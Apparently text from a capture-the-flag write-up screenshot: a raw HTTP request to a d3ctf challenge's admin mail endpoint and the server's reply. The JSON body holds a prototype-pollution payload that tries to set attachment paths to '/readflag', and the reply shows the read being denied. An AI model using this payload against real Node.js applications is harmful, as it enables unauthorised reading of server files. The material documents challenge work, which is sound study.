 Cache-Control: no-cache
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
Content-Type: application/json; charset=UTF-8
Origin: http://6d5f59df15.8bit-pub.d3ctf.io
Referer: http://6d5f59df15.8bit-pub.d3ctf.io/admin
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=s%3AUkVQMVeh1HJVUZYq--46SYULuRwOx7nK.G9WupH43squu84GNrLL6C9iGqAcB
dpIPAFXnUp2HvQI;
SERVERID=97e74b5b89c308a1c4d2808bc54f67bb|1615122320|1615122315
Connection: close
{"to":" ","subject":"/tmp/flag","text":"/tmp/flag",
"constructor.prototype.attachments.path": "/readflag"}
Connection: close
Cache-Control: private, no-store, no-cache, must-revalidate,
proxy-revalidate
Etag: W/"39-SWtj8Rsw/EBvq8K68sb3O9sqHcw"
X-Powered-By: Express
{"message":"EACCES: permission denied, open '/readflag'"}